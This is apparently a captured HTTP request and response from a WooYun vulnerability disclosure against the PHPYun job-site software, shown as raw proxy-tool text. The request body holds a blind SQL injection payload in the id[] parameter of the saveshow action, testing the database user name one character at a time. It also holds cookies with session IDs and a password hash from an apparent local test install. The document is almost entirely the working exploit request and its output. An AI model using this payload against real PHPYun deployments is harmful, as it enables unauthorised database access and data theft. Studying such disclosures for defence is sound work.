 Request
Raw Params Headers Hex
POST /phpyun/member/index.php?c=saveshow HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpyun/member/index.php?c=addshow
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
title_2=%CD%B7%CF%F1&id%5B%5D=if(substring(user(),1,1)=char(113),2,888))%23&submitbt
n=%B1%A3%B4%E6%CE%C4%BC%FE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 07:02:54 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 201
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php"><input id="layer_msg"
type="hidden" value="非法操作！"><input id="layer_time" type="hidden" value="2"><input
id="layer_st" type="hidden" value="3">
www.wooyun.org